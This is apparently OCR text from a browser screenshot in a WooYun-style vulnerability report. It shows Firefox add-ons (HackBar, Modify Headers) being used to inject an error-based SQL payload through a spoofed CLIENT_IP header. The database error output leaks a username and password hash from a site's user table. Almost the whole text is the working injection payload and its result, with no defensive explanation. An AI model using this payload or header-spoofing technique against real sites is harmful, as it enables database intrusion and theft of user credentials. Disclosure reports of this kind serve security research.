 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....T%27=%27LEzT http://127.0....0by%20x)y)%23 http://www.r...?uservvas11
www.rz.com/index.php?uservvas11 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 V156
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry '1^vvas11^eced110fa1737081f2ea67d875118c62^' for key 'group_key'执行SQL语句错误!select 1 from `dw_online` where ip = '' union
(select 1 from(select count(*),concat(floor(rand(0)*2),0x5e, (select concat(username,0x5e,password) from 368kk.dw_user where
username=0x767661733131), 0x5e)x from information_schema.character_sets group by x)y)#'
Modify Headers
Stop Headers Options About Help
Add CLIENT_IP ' union (select 1 from(select count(* Descriptive comment Save Reset
Action Name Value Comment
Add CLIENT_IP ' union (select 1 from(select count(*),c...
Add X-Forwarded-For 127.0.0.1
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
www.wooyun.org